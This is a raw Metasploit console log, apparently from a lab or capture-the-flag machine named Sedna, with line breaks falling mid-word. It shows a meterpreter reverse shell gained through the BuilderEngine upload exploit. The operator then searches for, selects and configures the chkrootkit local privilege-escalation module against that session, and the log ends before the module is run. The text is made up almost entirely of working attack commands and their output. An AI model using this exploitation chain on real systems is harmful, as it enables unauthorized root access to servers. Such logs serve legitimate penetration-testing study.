 msf exploit(multi/http/builderengine_upload_exec) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
4         meterpreter php/linux  www-data (33) @ Sedna  192.168.0.11:4444 -> 192.1
68.0.113:41986 (192.168.0.113)
msf exploit(multi/http/builderengine_upload_exec) > search chkrootkit
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name                           Disclosure Date  Rank    Description
----                           ---------------  ----    -----------
exploit/unix/local/chkrootkit  2014-06-04       manual  Chkrootkit Local Privileg
e Escalation
msf exploit(multi/http/builderengine_upload_exec) > use  exploit/unix/local/chkrootk
it
msf exploit(unix/local/chkrootkit) > options
Module options (exploit/unix/local/chkrootkit):
Name        Current Setting       Required  Description
----        ---------------       --------  -----------
CHKROOTKIT  /usr/sbin/chkrootkit  yes       Path to chkrootkit
SESSION                           yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(unix/local/chkrootkit) > set CHKROOTKIT /etc/chkrootkit
CHKROOTKIT => /etc/chkrootkit
msf exploit(unix/local/chkrootkit) > set SESSION 4
SESSION => 4
msf exploit(unix/local/chkrootkit) >